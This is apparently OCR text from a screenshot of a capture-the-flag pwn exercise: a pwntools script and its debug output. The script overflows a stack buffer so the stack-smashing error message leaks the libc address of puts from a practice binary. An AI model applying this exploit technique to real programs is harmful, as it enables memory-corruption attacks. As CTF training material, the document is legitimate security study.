 fuck@123:~/桌面/89$ python 96.py
[*] '/home/fuck/桌面/89/96_patched'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x3fe000)
    RUNPATH:    b'.'
[*] '/home/fuck/桌面/89/libc-2.23.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process './96_patched' argv=[b'./96_patched'] : pid 6824
[DEBUG] Received 0x3d bytes:
    b'This is GUESS FLAG CHALLENGE!\n'
    b'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000120  61 61 61 61  61 61 61 61  20 20 60 00  00 00 00 00  │aaaa│aaaa│  `·│····│
    00000130  0a                                                  │·│
    00000131
[DEBUG] Received 0x7a bytes:
    00000000  59 6f 75 20  73 68 6f 75  6c 64 20 74  61 6b 65 20  │You │shou│ld t│ake │
    00000010  6d 6f 72 65  20 65 66 66  6f 72 74 20  74 6f 20 67  │more│ eff│ort │to g│
    00000020  65 74 20 73  69 78 20 73  65 6e 63 65  2c 20 61 6e  │et s│ix s│ence│, an│
    00000030  64 20 6f 6e  65 20 6d 6f  72 65 20 63  68 61 6c 6c  │d on│e mo│re c│hall│
    00000040  65 6e 67 65  21 21 0a 2a  2a 2a 20 73  74 61 63 6b  │enge│!!·*│** s│tack│
    00000050  20 73 6d 61  73 68 69 6e  67 20 64 65  74 65 63 74  │ sma│shin│g de│tect│
    00000060  65 64 20 2a  2a 2a 3a 20  90 f6 86 f7  ff 7f 20 74  │ed *│**: │····│·· t│
    00000070  65 72 6d 69  6e 61 74 65  64 0a                     │ermi│nate│d·│
    0000007a
b'puts_got ==> ' 0x7ffff786f690
[*] Switching to interactive mode
 terminated
[DEBUG] Received 0x1f bytes:
    b'Please type your guessing flag\n'
Please type your guessing flag
$
打开(O)
96.py
~/桌面/89
保
96.py ×
w
1 from pwn import*
2 context.os='linux'
3 context.arch='amd64'
4 context.log_level='debug'
5
6 elf = ELF('./96_patched')
7 libc = ELF('./libc-2.23.so')
8
9 io = process('./96_patched')
10 #io = remote('node5.buuoj.cn',25665)
11
12 def debug():
13     gdb.attach(io)
14     pause()
15
16 puts_got = elf.got['puts']
17 payload = b'a' * 0x128 + p64(puts_got)
18 io.sendlineafter(b'Please type your guessing flag\n',payload)
19 puts_got = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
20 print(b'puts_got ==> ',hex(puts_got))
21
22 io.interactive()
Python 2 制表符宽度：4